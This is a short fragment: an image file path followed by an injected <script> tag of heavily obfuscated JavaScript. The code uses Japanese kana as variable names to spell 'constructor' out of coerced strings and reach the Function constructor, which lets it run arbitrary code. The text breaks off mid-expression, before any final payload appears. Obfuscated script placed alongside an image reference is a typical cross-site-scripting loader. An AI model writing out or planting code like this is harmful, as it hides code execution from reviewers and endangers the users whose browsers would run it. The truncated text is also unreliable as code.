 <script>ぁ="",お=!ぁ+ぁ,い=!お+ぁ,ぅ=ぁ
+{},ざ=お[0],ご=お[1],く=ぅ[5],け=(お.
い+ぅ)[1],し=お[2],げ=ぅ[1],さ=い[3],ぐ
=お[3],が=お[う=く+げ+け+さ+ざ+ご+し+く+ざ+
げ+ご][う],ぉ=" ",え="\\",ぇ="'",い='
"',が(が((あ=ご+ぐ+ざ+し+ご+け+ぉ)+い+が(あ
+が(あ+い+ぐ+さ+く+(ぎ=い[1])+(こ=え+160
) ぐ+"("+ぇ+"